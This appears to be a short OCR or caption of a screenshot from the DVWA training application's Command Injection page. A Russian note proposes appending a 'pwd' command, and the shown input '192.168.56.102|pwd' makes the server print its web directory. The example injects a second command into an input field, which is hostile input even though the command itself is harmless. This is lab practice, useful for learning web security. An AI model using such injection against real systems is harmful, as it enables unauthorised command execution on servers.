 Vulnerability: Command Injection
попробуем вставить дополнительно
команду pwd
Ping a device
Enter an IP address: 192.168.56.102|pwd Submit
/var/www/html/dvwa/vulnerabilities/exec
More Information